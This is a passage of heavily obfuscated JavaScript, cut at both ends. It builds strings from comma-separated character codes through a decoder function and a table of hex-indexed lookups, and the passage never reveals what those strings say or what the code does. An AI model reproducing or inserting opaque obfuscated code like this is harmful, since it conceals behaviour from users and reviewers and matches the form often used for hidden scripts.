P'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZ